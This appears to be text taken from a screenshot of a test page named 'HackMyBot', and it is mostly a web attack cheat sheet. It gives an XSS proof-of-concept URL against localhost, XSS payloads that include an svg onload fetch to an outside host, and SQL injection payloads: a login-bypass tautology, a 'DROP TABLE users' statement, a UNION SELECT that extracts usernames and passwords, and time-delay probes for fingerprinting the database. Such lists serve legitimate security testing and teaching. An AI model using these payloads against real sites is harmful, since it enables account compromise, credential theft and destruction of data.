 Test XSS
localhost/?q=<input%20type=hidden%20oncontentvisibilityautostatechange="prompt(1)"%20style=content-visibility:auto>
localhost says
1
Cancel
OK
HackMyBot
Articles
Report
XSS Injection
Payloads
<script>alert(1)</script>
<img src=x onerror=print()>
<img src="javascript:alert('XSS')">
<svg/onload=fetch('https://aa.com')>
No-interactions events
onfocus, onstart, onbeforeunload,
onhashchange, ontoggle
SQL Injection
Payloads
' OR '1'='1
'; DROP TABLE users;
' UNION SELECT 1, username,
password FROM users --
Identify backend
sleep(10) #mysql
pg_sleep(10) #Postgresql
WAITFOR DELAY '0:0:10' # MSQL